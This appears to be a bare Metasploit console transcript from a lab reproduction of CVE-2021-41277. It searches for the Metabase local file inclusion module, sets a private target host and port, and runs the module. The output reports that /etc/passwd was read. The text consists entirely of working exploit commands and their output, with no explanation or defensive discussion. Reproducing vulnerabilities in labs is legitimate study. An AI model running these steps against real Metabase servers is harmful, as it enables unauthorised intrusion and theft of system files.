 msf6 > search cve-2021-41277
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/metabase_lfi 2022-05-28 normal No Metabase 0.40.0 - 0.40.4 Local File Inclusion
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/metabase_lfi
msf6 > use 0
msf6 auxiliary(scanner/http/metabase_lfi) > show options
Module options (auxiliary/scanner/http/metabase_lfi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes Target port
TARGETURI / yes The base path
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/http/metabase_lfi) > set RHOSTS 192.168.179.131
RHOSTS => 192.168.179.131
msf6 auxiliary(scanner/http/metabase_lfi) > set RPORT 27602
RPORT => 27602
msf6 auxiliary(scanner/http/metabase_lfi) > exploit
[*] Running for 192.168.179.131...
[+] Target is valid
[+] Successfully get /etc/passwd file
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/metabase_lfi) >